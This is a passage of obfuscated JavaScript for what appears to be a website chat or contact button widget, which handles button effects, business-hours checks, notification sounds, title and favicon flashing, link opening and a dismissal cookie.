('0xbc','Kvw3')]),_0x13e68c[_0x47a6('0xbd','f50[')](!0x1,_0x29b075[_0x47a6('0xbe','WI$3')]['delay'])?(0x2!=_0x29b075['button']['effect']&&_0x13e68c[_0x47a6('0xbf','3ReQ')](0x4,_0x29b075['button']['effect'])&&_0x13e68c['XEjWt'](0x5,_0x29b075[_0x47a6('0xc0','OZ!!')]['effect'])&&_0x13e68c['XEjWt'](0x7,_0x29b075['button']['effect'])||(_0x13e68c['ycwER'](_0x13e68c['upvEv'],_0x29b075[_0x47a6('0xc1',')tnb')][_0x47a6('0xc2','5Ljd')])?_0x29b075[_0x47a6('0xc3','b[ju')][_0x47a6('0xc4','TV^K')]=_0x13e68c['kTunQ'](_0x29b075[_0x47a6('0xc5','v3fa')]['effect'],_0x13e68c['ymZgp']):_0x13e68c['mpDlP']==_0x29b075[_0x47a6('0xc3','b[ju')]['position']&&(_0x29b075['button'][_0x47a6('0xc6','!E5Q')]=_0x29b075[_0x47a6('0xc7','HFm#')][_0x47a6('0xc8','v3fa')]+'__2')),_0x30f779(_0x4e6791)[_0x47a6('0xc9','HFm#')](_0x13e68c[_0x47a6('0xca','y%gr')]),_0x13e68c[_0x47a6('0xcb','lAH*')](_0x30f779,_0x13e68c[_0x47a6('0xcc','4P2O')],_0x4e6791)['addClass'](_0x13e68c['kTunQ'](_0x47a6('0xcd','T0[C'),_0x29b075[_0x47a6('0xce','IFpb')][_0x47a6('0xcf','a1^s')])),_0x13e68c[_0x47a6('0xd0','XQRX')](setInterval,function(){_0x13e68c[_0x47a6('0xd1','#aUb')](_0x30f779,_0x13e68c[_0x47a6('0xd2','8iXd')],_0x4e6791)['removeClass'](_0x13e68c[_0x47a6('0xd3','xZ7I')]+_0x29b075['button'][_0x47a6('0xd4','(^Dg')]);},0x3e8)):_0x13e68c[_0x47a6('0xd5','3ReQ')](_0x30f779,_0x4e6791)[_0x47a6('0xd6','!E5Q')](_0x13e68c['ODshU'])):_0x13e68c[_0x47a6('0xd7','OZ!!')](_0x30f779,_0x4e6791)[_0x47a6('0xb7','T0[C')](_0x13e68c[_0x47a6('0xca','y%gr')]);var _0x23d0c3,_0x2a18d4=!0x0;if(_0x13e68c[_0x47a6('0xd8','BoK&')](!0x1,_0x29b075[_0x47a6('0xba','zF&D')]['link'][_0x47a6('0xd9','fSAB')])||_0x13e68c['urcgQ'](!0x1,_0x29b075[_0x47a6('0xda','!E5Q')][_0x47a6('0xdb','Tau8')][_0x47a6('0xdc','8die')])?window[_0x47a6('0xdd','a1^s')]&&(_0x13e68c[_0x47a6('0xde','(^Dg')](0x0,_0x29b075[_0x47a6('0xdf','5Ljd')]['day'][_0x1a0488['format'](_0x13e68c[_0x47a6('0xe0','Y01d')])[_0x47a6('0xe1','OZ!!')]()])||_0x13e68c[_0x47a6('0xe2','8die')](null,_0x29b075[_0x47a6('0xc1',')tnb')]['day'][_0x1a0488[_0x47a6('0xe3','(^Dg')](_0x13e68c['pxRKs'])[_0x47a6('0xe4','3ReQ')]()])?_0x2a18d4=!0x1:_0x13e68c[_0x47a6('0xe5','&iYl')](0x0,moment(_0x1a0488[_0x47a6('0xe6','WI$3')](_0x13e68c[_0x47a6('0xe7','OIeA')]),_0x47a6('0xe8','&iYl'))[_0x47a6('0xe9','Fje9')](_0x13e68c['IeoLU'](moment,_0x13e68c[_0x47a6('0xea',']LmU')](_0x29b075[_0x47a6('0xeb','Fje9')]['day'][_0x1a0488[_0x47a6('0xec','Y01d')]('dddd')[_0x47a6('0xed','T0[C')]()][_0x47a6('0xee','b[ju')]('-')[0x0],_0x13e68c['Zcvdp']),_0x13e68c['nSqHS']),_0x13e68c[_0x47a6('0xef','!E5Q')](moment,_0x13e68c['aTgZr'](_0x29b075[_0x47a6('0xeb','Fje9')][_0x47a6('0xf0','kCSM')][_0x1a0488['format'](_0x13e68c[_0x47a6('0xf1','IG&B')])[_0x47a6('0xf2','8iXd')]()]['split']('-')[0x1],_0x13e68c['feqMv']),_0x13e68c[_0x47a6('0xf3','IG&B')])))&&(_0x2a18d4=!0x1)):_0x13e68c[_0x47a6('0xf4','zF&D')](0x0,_0x29b075[_0x47a6('0xf5','&iYl')][_0x47a6('0xf6','V(Zm')][_0x47a6('0xf7','kCSM')])&&(_0x2a18d4=!0x1),_0x13e68c['GXVRh'](_0x30f779,_0x13e68c[_0x47a6('0xf8','kCSM')],_0x4e6791)[_0x47a6('0xf9','Kvw3')](_0x47a6('0xfa','VA*G'),_0x29b075[_0x47a6('0xdf','5Ljd')][_0x47a6('0xfb','zQCk')]),_0x13e68c[_0x47a6('0xfc','Y01d')](_0x30f779,_0x13e68c[_0x47a6('0xfd','w8zU')],_0x4e6791)['append'](_0x47a6('0xfe','y%gr')),-0x1!=_0x29b075[_0x47a6('0xff','8die')][_0x47a6('0x100','ByfP')][_0x47a6('0x101','kCSM')]('<')?_0x13e68c[_0x47a6('0x102',']LmU')](_0x30f779,_0x13e68c['zaEuQ'],_0x4e6791)[_0x47a6('0x103','zQCk')](_0x29b075[_0x47a6('0xba','zF&D')]['src']):_0x13e68c[_0x47a6('0x104','b[ju')](_0x30f779,_0x13e68c['zaEuQ'],_0x4e6791)[_0x47a6('0x105','XQRX')](_0x13e68c[_0x47a6('0x106','ByfP')])['append'](_0x13e68c[_0x47a6('0x107','zVI4')](_0x13e68c[_0x47a6('0x108','fSAB')](_0x47a6('0x109','4P2O'),_0x29b075[_0x47a6('0xba','zF&D')][_0x47a6('0x10a','OZ!!')]),_0x13e68c[_0x47a6('0x10b','Kvw3')])),_0x13e68c[_0x47a6('0x10c','#aUb')](0x6,_0x29b075[_0x47a6('0x10d','(^Dg')][_0x47a6('0x10e','4P2O')])&&_0x13e68c[_0x47a6('0x10f','f50[')](0x7,_0x29b075[_0x47a6('0xbe','WI$3')][_0x47a6('0x110','fSAB')])||_0x30f779(_0x13e68c[_0x47a6('0x111','79g4')],_0x4e6791)['css'](_0x47a6('0x112','y%gr'),_0x29b075[_0x47a6('0xeb','Fje9')]['color']),_0x13e68c[_0x47a6('0x113','V(Zm')](0x3,_0x29b075['button']['style'])||0x5==_0x29b075['button']['style']?_0x13e68c[_0x47a6('0x114','(^Dg')](_0x30f779,_0x13e68c[_0x47a6('0x115','SB&6')],_0x4e6791)[_0x47a6('0x116','&iYl')](_0x13e68c['mfllK'](_0x13e68c[_0x47a6('0x117','a1^s')]+_0x29b075[_0x47a6('0x118','4P2O')][_0x47a6('0x119','#aUb')][_0x47a6('0x11a','T0[C')],_0x47a6('0x11b','y%gr'))):0x2!=_0x29b075[_0x47a6('0xff','8die')][_0x47a6('0x10e','4P2O')]&&0x4!=_0x29b075[_0x47a6('0x10d','(^Dg')][_0x47a6('0x11c','zVI4')]&&_0x13e68c['jvagq'](0x6,_0x29b075[_0x47a6('0x11d','#aUb')]['style'])&&_0x13e68c[_0x47a6('0x11e','5Ljd')](0x7,_0x29b075[_0x47a6('0x9d','F2MO')][_0x47a6('0x11f','a1^s')])||(_0x13e68c[_0x47a6('0x120','WI$3')](_0x30f779,_0x13e68c[_0x47a6('0x121','v3fa')],_0x4e6791)[_0x47a6('0x103','zQCk')](_0x13e68c[_0x47a6('0x122','V(Zm')](_0x13e68c['nHIqv'],_0x29b075[_0x47a6('0xc0','OZ!!')]['text']['title'])+_0x13e68c[_0x47a6('0x123','WI$3')]),(_0x13e68c[_0x47a6('0x124','IG&B')](!0x1,_0x29b075[_0x47a6('0x125','3ReQ')]['text'][_0x47a6('0x126','OIeA')])&&''!==_0x29b075[_0x47a6('0x11d','#aUb')]['text'][_0x47a6('0x127','b[ju')]&&_0x13e68c[_0x47a6('0x128','#aUb')](void 0x0,_0x29b075[_0x47a6('0x129','w8zU')][_0x47a6('0x12a','TV^K')][_0x47a6('0x12b','y%gr')])||_0x13e68c[_0x47a6('0x12c','V(Zm')](!0x1,_0x29b075[_0x47a6('0x129','w8zU')][_0x47a6('0x12d','3ReQ')][_0x47a6('0x12e','(^Dg')])&&_0x13e68c['FEKUY']('',_0x29b075[_0x47a6('0xff','8die')][_0x47a6('0x12f','8die')]['status'])&&_0x13e68c['FEKUY'](void 0x0,_0x29b075['button']['text']['status'])||_0x13e68c['QNgqI'](!0x1,_0x29b075[_0x47a6('0x11d','#aUb')][_0x47a6('0x130','w8zU')]['offlineText'])&&''!==_0x29b075[_0x47a6('0x131','a1^s')][_0x47a6('0x132','V(Zm')][_0x47a6('0x133','SB&6')]&&_0x13e68c['tZLbG'](void 0x0,_0x29b075['button'][_0x47a6('0x130','w8zU')][_0x47a6('0x134','xDb!')]))&&(_0x13e68c['amFDw'](!0x1,_0x29b075['button'][_0x47a6('0x135','b[ju')][_0x47a6('0x136','(^Dg')])&&_0x13e68c['amFDw']('',_0x29b075[_0x47a6('0x9a','8iXd')][_0x47a6('0x137','a1^s')]['description'])&&void 0x0!==_0x29b075[_0x47a6('0x138','kCSM')]['text'][_0x47a6('0x139','zQCk')]&&_0x13e68c[_0x47a6('0x13a','Tau8')](_0x30f779,_0x47a6('0x13b','zVI4'),_0x4e6791)[_0x47a6('0x13c','WI$3')](_0x13e68c['DQqyf'](_0x13e68c['PeYrz'],_0x29b075['button']['text'][_0x47a6('0x13d','lAH*')])+_0x13e68c['GBGdT']),_0x13e68c[_0x47a6('0x13e','WOw7')](0x1,_0x2a18d4)?_0x13e68c[_0x47a6('0x13f','SB&6')](!0x1,_0x29b075['button']['text']['status'])&&''!==_0x29b075[_0x47a6('0x140','VA*G')][_0x47a6('0x141','lAH*')]['status']&&void 0x0!==_0x29b075[_0x47a6('0xc5','v3fa')][_0x47a6('0x12a','TV^K')][_0x47a6('0x142','zF&D')]&&_0x13e68c[_0x47a6('0x143','TV^K')](_0x30f779,_0x13e68c['fqMOX'],_0x4e6791)[_0x47a6('0x144','8iXd')](_0x13e68c[_0x47a6('0x145','3ReQ')](_0x13e68c[_0x47a6('0x146','b[ju')]+_0x29b075[_0x47a6('0xda','!E5Q')][_0x47a6('0x147','8OnZ')][_0x47a6('0x148','Kvw3')],_0x13e68c[_0x47a6('0x149','lAH*')])):_0x13e68c[_0x47a6('0x14a','y%gr')](!0x1,_0x29b075['button'][_0x47a6('0x14b','IFpb')]['offlineText'])&&_0x13e68c[_0x47a6('0x14c','SB&6')]('',_0x29b075[_0x47a6('0x14d','PP)k')][_0x47a6('0x14e','(^Dg')]['offlineText'])&&_0x13e68c[_0x47a6('0x14f','lAH*')](void 0x0,_0x29b075['button']['text'][_0x47a6('0x150','8OnZ')])&&_0x13e68c[_0x47a6('0x151','zQCk')](_0x30f779,_0x13e68c['fqMOX'],_0x4e6791)[_0x47a6('0x13c','WI$3')](_0x13e68c[_0x47a6('0x152','XQRX')](_0x13e68c[_0x47a6('0x153','#aUb')](_0x47a6('0x154',')tnb'),_0x29b075[_0x47a6('0x125','3ReQ')][_0x47a6('0x147','8OnZ')]['offlineText']),_0x13e68c[_0x47a6('0x155','8die')])))),_0x13e68c['VTdMx'](0x0,_0x2a18d4)&&_0x30f779(_0x47a6('0x156','3ReQ'),_0x4e6791)[_0x47a6('0x157','OIeA')](_0x13e68c[_0x47a6('0x158','f50[')]),_0x13e68c[_0x47a6('0x159','fSAB')](!0x1,_0x29b075[_0x47a6('0x9b','79g4')][_0x47a6('0x15a',')tnb')][_0x47a6('0x15b','XQRX')])&&!0x1===_0x29b075['button'][_0x47a6('0x15c','5Ljd')]['mobile']||0x1!=_0x2a18d4||_0x13e68c[_0x47a6('0x15d',']LmU')](_0x30f779,_0x13e68c[_0x47a6('0x15e','Fje9')],_0x4e6791)[_0x47a6('0x15f','w8zU')](function(){_0x23d0c3=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator['userAgent'])&&_0x13e68c[_0x47a6('0x160','Y01d')](!0x1,_0x29b075[_0x47a6('0x161','ByfP')][_0x47a6('0x162','b[ju')][_0x47a6('0x163','IFpb')])?_0x29b075[_0x47a6('0x164','Tau8')]['link'][_0x47a6('0x165','Y01d')]:_0x29b075[_0x47a6('0x164','Tau8')][_0x47a6('0x166','WI$3')]['desktop'],window['open'](_0x23d0c3,_0x13e68c[_0x47a6('0x167','ByfP')]),_0x13e68c[_0x47a6('0x168','Y01d')](_0x26fccf),_0x29b075[_0x47a6('0x169','8iXd')]&&_0x13e68c[_0x47a6('0x16a','Tau8')]==typeof _0x29b075[_0x47a6('0x16b','3ReQ')]&&_0x29b075['onClick'][_0x47a6('0x16c','8iXd')](this);}),_0x13e68c[_0x47a6('0x16d','kCSM')](0x1,_0x29b075['button'][_0x47a6('0x16e','4P2O')])&&_0x13e68c[_0x47a6('0x16f','VA*G')](0x1,_0x2a18d4)&&_0x13e68c[_0x47a6('0x170','v3fa')](0x1,_0x29b075[_0x47a6('0x171','8OnZ')]['style'])&&(_0x13e68c[_0x47a6('0x172','xDb!')](_0x30f779,_0x13e68c[_0x47a6('0x173','ByfP')],_0x4e6791)[_0x47a6('0x174','4P2O')](_0x47a6('0x175','SB&6')),_0x13e68c[_0x47a6('0x176','fSAB')](_0x30f779,_0x13e68c[_0x47a6('0x177',')tnb')],_0x4e6791)['css'](_0x13e68c[_0x47a6('0x178','&iYl')],_0x29b075[_0x47a6('0xc5','v3fa')][_0x47a6('0x179','&iYl')])),_0x13e68c['UsHVI'](!0x1,_0x29b075[_0x47a6('0x17a','WOw7')][_0x47a6('0x17b','fSAB')])&&_0x13e68c[_0x47a6('0x17c','zF&D')](0x1,_0x2a18d4)&&(_0x13e68c[_0x47a6('0x17d','ByfP')](_0x30f779,_0x13e68c[_0x47a6('0x17e','BoK&')],_0x4e6791)[_0x47a6('0x174','4P2O')](_0x13e68c[_0x47a6('0x17f','OZ!!')]),_0x13e68c[_0x47a6('0x180','w8zU')](setTimeout,function(){var _0x43587f={'IsAaO':'SxX','qubJa':_0x47a6('0x181','BoK&'),'ZLkHv':function _0x155f92(_0x42605c,_0x25543e){return _0x42605c(_0x25543e);},'IukAT':_0x47a6('0x182','y%gr'),'nVQim':_0x47a6('0x183',')tnb'),'dMxGK':_0x47a6('0x184','IFpb'),'lLPqN':'czm-notify-circle-show\x20czm-bounce'};if(_0x43587f[_0x47a6('0x185','WI$3')]!==_0x43587f[_0x47a6('0x186','8iXd')]){_0x30f779(_0x43587f[_0x47a6('0x187','zVI4')])[_0x47a6('0x188','8iXd')](_0x9fa94),_0x43587f['ZLkHv'](_0x30f779,_0x43587f[_0x47a6('0x189','kCSM')])['attr'](_0x43587f['nVQim'],_0x55d543),_0x24238b=setInterval(function(){document[_0x47a6('0x18a','zF&D')]=_0x49238a?_0x5c95a7:_0x9fa94,document[_0x47a6('0x18b','ByfP')](_0x47a6('0x18c','VA*G'))[_0x47a6('0x18d','zQCk')]=_0x49238a?_0x3b10aa:_0x55d543,_0x49238a=!_0x49238a;},0x2bc);}else{_0x30f779(_0x43587f['dMxGK'],_0x4e6791)['addClass'](_0x43587f[_0x47a6('0x18e','lAH*')])[_0x47a6('0x18f','lAH*')](_0x29b075[_0x47a6('0xbe','WI$3')][_0x47a6('0x190','xDb!')]),setInterval(function(){var _0x2c491a={'vctUB':'.czm-notify-circle'};_0x30f779(_0x2c491a[_0x47a6('0x191',']LmU')],_0x4e6791)['toggleClass'](_0x47a6('0x192','zVI4'));},0x7d0);}},0xfa0)),_0x13e68c[_0x47a6('0x193','8die')](!0x1,_0x29b075[_0x47a6('0xba','zF&D')][_0x47a6('0x194','HFm#')])&&_0x13e68c[_0x47a6('0x195','ziAQ')](0x1,_0x2a18d4)&&(_0x13e68c[_0x47a6('0x196','VA*G')](_0x30f779,_0x4e6791)[_0x47a6('0x197','!E5Q')](_0x13e68c['AjbxZ']),setTimeout(function(){var _0x4b7836={'oLHsJ':function _0x73e248(_0x4750a7,_0x10d99e,_0x23ac1a){return _0x13e68c[_0x47a6('0x198','&iYl')](_0x4750a7,_0x10d99e,_0x23ac1a);},'zWmAB':_0x47a6('0x199',')tnb')};setTimeout(function(){var _0x315bc8={'tkYfh':function _0x329a15(_0xbffbbe,_0x211b03){return _0xbffbbe===_0x211b03;},'voXwH':'Ynp','zBGUC':function _0x60b23d(_0x1109d6,_0x513fc6){return _0x1109d6+_0x513fc6;},'WcynN':function _0xad3950(_0x28c0a7,_0x114c2b){return _0x28c0a7+_0x114c2b;},'cMLaQ':'<audio\x20id=\x22czmSound\x22\x20src=\x22','UDSSm':_0x47a6('0x19a','OZ!!'),'TSJQR':function _0x52459a(_0x3eb2ed,_0x2303ca){return _0x3eb2ed>_0x2303ca;},'WJCVL':'#czmSound','sZKLf':'czmSound','DPAbo':function _0x127d5b(_0x3ace1b,_0xde51b9){return _0x3ace1b!==_0xde51b9;},'CywYG':_0x47a6('0x19b','79g4')};if(_0x315bc8[_0x47a6('0x19c','IFpb')](_0x315bc8['voXwH'],_0x47a6('0x19d','SB&6'))){if(_0x30f779(_0x4e6791)[_0x47a6('0x19e','SB&6')](_0x315bc8[_0x47a6('0x19f','lAH*')](_0x315bc8[_0x47a6('0x1a0','PP)k')](_0x315bc8[_0x47a6('0x1a1','v3fa')],_0x29b075['sound']),_0x315bc8['UDSSm'])),_0x315bc8['TSJQR'](_0x30f779(_0x315bc8[_0x47a6('0x1a2','4P2O')])[_0x47a6('0x1a3','VA*G')],0x0)){var _0x502748=document[_0x47a6('0x1a4','xZ7I')](_0x315bc8['sZKLf']);_0x315bc8[_0x47a6('0x1a5','BoK&')](void 0x0,_0x502748)&&(_0x502748[_0x47a6('0x1a6','OIeA')](),_0x502748['muted']=!0x1);}}else{_0x30f779(_0x315bc8[_0x47a6('0x1a7',']LmU')],_0x4e6791)['addClass'](_0x47a6('0x1a8','3ReQ'));}},0x1),_0x30f779(_0x13e68c['AmvJn'],_0x4e6791)[_0x47a6('0x1a9','WOw7')](_0x13e68c[_0x47a6('0x1aa','4P2O')]),_0x13e68c[_0x47a6('0x1ab','a1^s')](setTimeout,function(){_0x4b7836[_0x47a6('0x1ac','8OnZ')](_0x30f779,'.czm-speech-bubble-close',_0x4e6791)[_0x47a6('0x1ad','Bmso')](_0x47a6('0x1ae','zVI4')),_0x4b7836['oLHsJ'](_0x30f779,_0x4b7836[_0x47a6('0x1af','xDb!')],_0x4e6791)[_0x47a6('0x1b0','BoK&')](_0x29b075[_0x47a6('0x1b1','V(Zm')][_0x47a6('0x1b2','WI$3')]);},0xbb8);},0x3e8),_0x13e68c['OdTPM'](_0x30f779,_0x13e68c[_0x47a6('0x1b3','a1^s')],_0x4e6791)['click'](function(){var _0x423509={'VYRmV':function _0x39951d(_0x88aba,_0x1b68ef){return _0x88aba!==_0x1b68ef;},'zPFBA':_0x47a6('0x1b4','F2MO'),'WVjhp':function _0x4109a8(_0x4a71ee,_0x42015f,_0x9708fa){return _0x4a71ee(_0x42015f,_0x9708fa);},'gZszS':_0x47a6('0x1b5','IG&B')};if(_0x423509[_0x47a6('0x1b6','y%gr')](_0x423509['zPFBA'],'Gye')){_0x423509[_0x47a6('0x1b7','WOw7')](_0x30f779,_0x423509['gZszS'],_0x4e6791)[_0x47a6('0x1b8','zVI4')](_0x47a6('0x1b9','8die'));}else{}})),!0x1!==_0x29b075['sound']&&_0x13e68c[_0x47a6('0x1ba','b[ju')](0x1,_0x2a18d4)&&(_0x13e68c[_0x47a6('0x1bb','F2MO')](_0x30f779(_0x13e68c[_0x47a6('0x1bc','4P2O')])[_0x47a6('0x1bd','TV^K')],0x0)&&_0x13e68c['IaPRi'](_0x30f779,'#czmSound')['remove'](),setTimeout(function(){if(_0xa215e7[_0x47a6('0x1be','VA*G')](_0x30f779,_0x4e6791)[_0x47a6('0x174','4P2O')](_0xa215e7[_0x47a6('0x1bf','HFm#')](_0xa215e7[_0x47a6('0x1c0','8die')]+_0x29b075['sound'],_0xa215e7['tNQiL'])),_0xa215e7[_0x47a6('0x1c1','3ReQ')](_0xa215e7[_0x47a6('0x1c2','lAH*')](_0x30f779,_0xa215e7[_0x47a6('0x1c3','lAH*')])['length'],0x0)){var _0x42b388=document[_0x47a6('0x1a4','xZ7I')](_0xa215e7[_0x47a6('0x1c4','5Ljd')]);_0xa215e7[_0x47a6('0x1c5','ziAQ')](void 0x0,_0x42b388)&&(_0x42b388['play'](),_0x42b388[_0x47a6('0x1c6','Kvw3')]=!0x1);}},0xfa0)),_0x13e68c[_0x47a6('0x1c7','!E5Q')](!0x1,_0x29b075[_0x47a6('0x1c8','PP)k')])&&0x1==_0x2a18d4){var _0x49238a=!0x0,_0x24238b=null,_0x5c95a7=_0x30f779(_0x13e68c[_0x47a6('0x1c9','Kvw3')])[_0x47a6('0x1ca','ziAQ')](),_0x3b10aa=_0x13e68c[_0x47a6('0x1cb','Bmso')](_0x30f779,_0x13e68c[_0x47a6('0x1cc','SB&6')])['attr'](_0x13e68c[_0x47a6('0x1cd','HFm#')]),_0x9fa94=_0x29b075[_0x47a6('0x1ce','b[ju')],_0x55d543=_0x47a6('0x1cf','PP)k');_0x13e68c['IaPRi'](_0x30f779,window)[_0x47a6('0x1d0','OZ!!')](function(){var _0x2724a7={'SMnkC':function _0x30e96c(_0x3d6bb5,_0x44b317){return _0x3d6bb5===_0x44b317;},'nOhbm':_0x47a6('0x1d1','PP)k'),'nOMao':'link[rel=\x22shortcut\x20icon\x22]','WWZOY':'href','PQmsW':function _0x4e3661(_0x3fa71a,_0x19c4be,_0x1aec6d){return _0x3fa71a(_0x19c4be,_0x1aec6d);},'qDFEd':function _0x2d1032(_0x166836){return _0x166836();},'zeuwJ':_0x47a6('0x1d2','XQRX')};if(_0x2724a7[_0x47a6('0x1d3','ziAQ')](_0x2724a7['nOhbm'],_0x2724a7['nOhbm'])){_0x30f779(_0x47a6('0x1d4','XQRX'))[_0x47a6('0x137','a1^s')](_0x9fa94),_0x30f779(_0x2724a7[_0x47a6('0x1d5',')tnb')])[_0x47a6('0x1d6','4P2O')](_0x2724a7[_0x47a6('0x1d7','#aUb')],_0x55d543),_0x24238b=_0x2724a7[_0x47a6('0x1d8',')tnb')](setInterval,function(){document[_0x47a6('0x11a','T0[C')]=_0x49238a?_0x5c95a7:_0x9fa94,document[_0x47a6('0x1d9','kCSM')]('link[rel=\x22shortcut\x20icon\x22]')['href']=_0x49238a?_0x3b10aa:_0x55d543,_0x49238a=!_0x49238a;},0x2bc);}else{_0x2724a7[_0x47a6('0x1da','IG&B')](_0x211642),_0x29b075[_0x47a6('0x1db','b[ju')]&&_0x2724a7[_0x47a6('0x1dc','BoK&')]==typeof _0x29b075['onPopupClose']&&_0x29b075[_0x47a6('0x1dd','PP)k')][_0x47a6('0x1de','!E5Q')](this);}}),_0x13e68c[_0x47a6('0x1df','lAH*')](_0x30f779,window)['focus'](function(){var _0x3e97db={'jVofR':function _0x24bfb0(_0x479ba8,_0x3948c6){return _0x479ba8!==_0x3948c6;},'rRwcW':_0x47a6('0x1e0','Bmso'),'BxqLo':_0x47a6('0x1e1','F2MO'),'ayHhK':function _0x3d16a0(_0x52230b,_0x34914d){return _0x52230b(_0x34914d);},'grbKf':'href','fvIVU':function _0x3c477a(_0x4637fb,_0x40d249){return _0x4637fb(_0x40d249);},'QMvDS':_0x47a6('0x1e2','w8zU'),'irEuT':_0x47a6('0x1e3','OZ!!'),'LfwtH':function _0x5f3d8d(_0x2fe57c,_0x116b37){return _0x2fe57c===_0x116b37;},'tZWIF':function _0x4de31f(_0x1f8df2,_0x527b57){return _0x1f8df2+_0x527b57;},'xbkgq':_0x47a6('0x1e4','f50[')};if(_0x3e97db[_0x47a6('0x1e5','V(Zm')](_0x3e97db[_0x47a6('0x1e6','5Ljd')],_0x3e97db[_0x47a6('0x1e7','&iYl')])){clearInterval(_0x24238b),_0x3e97db[_0x47a6('0x1e8','a1^s')](_0x30f779,'link[rel=\x22shortcut\x20icon\x22]')['attr'](_0x3e97db['grbKf'],_0x3b10aa),_0x3e97db['fvIVU'](_0x30f779,_0x3e97db[_0x47a6('0x1e9','fSAB')])[_0x47a6('0x1ea','WI$3')](_0x5c95a7);}else{_0x3b10aa+=_0x3e97db[_0x47a6('0x1eb','8iXd')];_0x2a45d3=encode_version;if(!(typeof _0x2a45d3!==_0x47a6('0x1ec','lAH*')&&_0x3e97db[_0x47a6('0x1ed','fSAB')](_0x2a45d3,'jsjiami.com.v5'))){w[_0x3b10aa](_0x3e97db[_0x47a6('0x1ee','5Ljd')]('删除',_0x3e97db['xbkgq']));}}});}if(_0x13e68c[_0x47a6('0x1ef','kCSM')](0x0,_0x29b075[_0x47a6('0x1f0','xDb!')][_0x47a6('0x1f1','(^Dg')]['desktop'])&&0x0==_0x29b075['button']['link'][_0x47a6('0x1f2',']LmU')]&&_0x13e68c['wXkLr'](_0x29b075[_0x47a6('0x1f3','zVI4')]['persons'][_0x47a6('0xf7','kCSM')],0x0)&&(_0x13e68c[_0x47a6('0x1f4','!E5Q')](_0x13e68c[_0x47a6('0x1f5','F2MO')],_0x29b075[_0x47a6('0x1f6','XQRX')][_0x47a6('0x1f7','(^Dg')])||_0x47a6('0x1f8','w8zU')==_0x29b075['button'][_0x47a6('0x1f9','zQCk')])){var _0x561918;if(_0x13e68c[_0x47a6('0x1f4','!E5Q')](0x1,_0x29b075[_0x47a6('0x1fa','xDb!')][_0x47a6('0x1fb','F2MO')])&&(_0x13e68c[_0x47a6('0x1fc','w8zU')](_0x30f779,document)[_0x47a6('0x1fd','kCSM')](function(){_0xa215e7['jWuba'](_0x30f779,_0x4e6791)[_0x47a6('0x1fe','zQCk')](_0xa215e7['isBlT'])&&(_0xa215e7[_0x47a6('0x1ff','XQRX')](_0x211642),_0x29b075['onPopupClose']&&_0xa215e7[_0x47a6('0x200','VA*G')](_0x47a6('0x201','&iYl'),typeof _0x29b075['onPopupClose'])&&_0x29b075['onPopupClose']['call'](this));}),_0x13e68c['VeVWh'](_0x30f779,_0x4e6791)[_0x47a6('0x202','zVI4')](function(_0x166cbe){return _0x166cbe[_0x47a6('0x203','F2MO')](),!0x1;})),_0x13e68c['xFAGm'](_0x30f779,_0x13e68c[_0x47a6('0x204','f50[')],_0x4e6791)['click'](function(){var _0x17c856={'dzOhc':_0x47a6('0x205','kCSM'),'nRWQB':function _0x513774(_0x5e0db5,_0x125d33){return _0x5e0db5(_0x125d33);},'PIzYg':_0x47a6('0x206','OIeA'),'hPUZR':_0x47a6('0x207','Y01d'),'JyCch':function _0x458a92(_0x215d96,_0x53ded1){return _0x215d96!==_0x53ded1;},'RjCGO':function _0x15b237(_0x3d755a,_0x1194d2,_0x52e510){return _0x3d755a(_0x1194d2,_0x52e510);},'OyGoM':_0x47a6('0x208','f50['),'gWfGd':_0x47a6('0x209','IFpb'),'UBzAP':_0x47a6('0x20a','f50['),'Zandr':'czm-pulse-hide','PlIjH':function _0x4e6e39(_0x260fb6,_0x4574d6){return _0x260fb6!==_0x4574d6;},'enQwp':_0x47a6('0x20b','#aUb'),'xsLUs':'true','xamoi':function _0x582a82(_0x2a1664,_0x11b8dd){return _0x2a1664*_0x11b8dd;}};if(_0x17c856[_0x47a6('0x20c','8OnZ')]!=='JiP'){_0x211642(),_0x17c856['nRWQB'](_0x30f779,_0x4e6791)['hasClass'](_0x17c856[_0x47a6('0x20d','Bmso')])?_0x29b075[_0x47a6('0x20e','zVI4')]&&_0x47a6('0x20f','V(Zm')==typeof _0x29b075['onPopupOpen']&&_0x29b075[_0x47a6('0x210','WI$3')][_0x47a6('0x211','OZ!!')](this):_0x29b075[_0x47a6('0x212','ByfP')]&&_0x17c856[_0x47a6('0x213','v3fa')]==typeof _0x29b075[_0x47a6('0x214','Bmso')]&&_0x29b075['onPopupClose'][_0x47a6('0x215','(^Dg')](this);}else{_0x17c856['JyCch'](!0x1,_0x29b075['cookie'])&&(_0x17c856[_0x47a6('0x216','ByfP')](_0x30f779,_0x17c856[_0x47a6('0x217','(^Dg')],_0x4e6791)['addClass']('czm-notify-hide'),_0x17c856[_0x47a6('0x218','PP)k')](_0x30f779,_0x47a6('0x219','TV^K'),_0x4e6791)['removeClass'](_0x17c856['gWfGd']),_0x30f779(_0x17c856[_0x47a6('0x21a','w8zU')],_0x4e6791)[_0x47a6('0xd6','!E5Q')](_0x17c856['Zandr']),window['$'][_0x47a6('0x21b','8iXd')]&&_0x17c856['PlIjH']('true',_0x30f779['cookie'](_0x17c856['enQwp']))&&_0x30f779['cookie'](_0x47a6('0x21c','Tau8'),_0x17c856[_0x47a6('0x21d','(^Dg')],{'expires':new Date(new Date()['getTime']()+_0x17c856[_0x47a6('0x21e','V(Zm')](_0x17c856[_0x47a6('0x21f','IG&B')](0x3c*_0x29b075[_0x47a6('0x220','zF&D')],0x3c),0x3e8)),'path':'/'}));}}),_0x13e68c['gefEN'](0x2,_0x29b075[_0x47a6('0x221','3ReQ')]['effect'])&&_0x13e68c[_0x47a6('0x222','Fje9')](0xa,_0x29b075[_0x47a6('0x223','5Ljd')]['effect'])&&_0x13e68c[_0x47a6('0x224','T0[C')](0xc,_0x29b075[_0x47a6('0x1f3','zVI4')][_0x47a6('0x225','XQRX')])||(_0x13e68c[_0x47a6('0x226','v3fa')](_0x13e68c['upvEv'],_0x29b075[_0x47a6('0x118','4P2O')][_0x47a6('0x227','zVI4')])?_0x29b075[_0x47a6('0x228','v3fa')]['effect']=_0x29b075[_0x47a6('0x229','8die')][_0x47a6('0xc6','!E5Q')]+_0x47a6('0x22a','zQCk'):_0x13e68c[_0x47a6('0x22b','lAH*')](_0x47a6('0x22c','VA*G'),_0x29b075['button']['position'])&&(_0x29b075['popup']['effect']=_0x13e68c['Obkrb'](_0x29b075['popup'][_0x47a6('0x22d','fSAB')],_0x13e68c['jnQvW']))),_0x13e68c['EcRGK'](_0x30f779,_0x4e6791)[_0x47a6('0x22e','5Ljd')](_0x13e68c['XE